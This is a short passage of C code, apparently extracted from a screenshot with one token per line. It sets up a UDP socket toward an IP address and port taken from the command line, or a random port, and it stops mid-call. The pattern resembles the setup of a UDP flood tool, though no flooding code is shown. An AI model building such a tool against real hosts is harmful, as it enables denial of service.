
srand
(
(
unsigned
int
)
time
(
NULL
)
)
;
		port 
=
rand
(
)
%
65535
;
}
else
{
if
(
atoi
(
argv
[
3
]
)
<
1
||
atoi
(
argv
[
3
]
)
>
65535
)
{
printf
(
"Port must be over 1 
and under 65535\n"
)
;
exit
(
-
1
)
;
}
else
{
			port 
=
atoi
(
argv
[
3
]
)
;
}
}
	sin
.
sin_family
=
AF_INET
;
	sin
.
sin_addr
.
s_addr
=
inet_addr
(
argv
[
1
]
)
;
	sin
.
sin_port
=
htons
(
port
)
;
	s 
=
socket
(
AF_INET
,
SOCK_DGRAM
,
IPPROTO_UDP
)
;
connect
(
s
,
(
struct
 sockaddr 